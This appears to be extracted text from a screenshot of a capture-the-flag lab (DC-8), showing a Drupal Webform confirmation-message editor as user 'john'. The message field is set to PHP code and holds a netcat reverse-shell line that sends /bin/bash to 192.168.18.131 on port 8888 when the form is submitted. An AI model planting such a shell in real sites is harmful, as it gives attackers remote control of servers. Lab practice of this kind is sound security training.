 Content Structure Configuration Help Hello john Log out
Add content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php
system("nc -e /bin/bash 192.168.18.131 8888");
?>
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
Confirmation page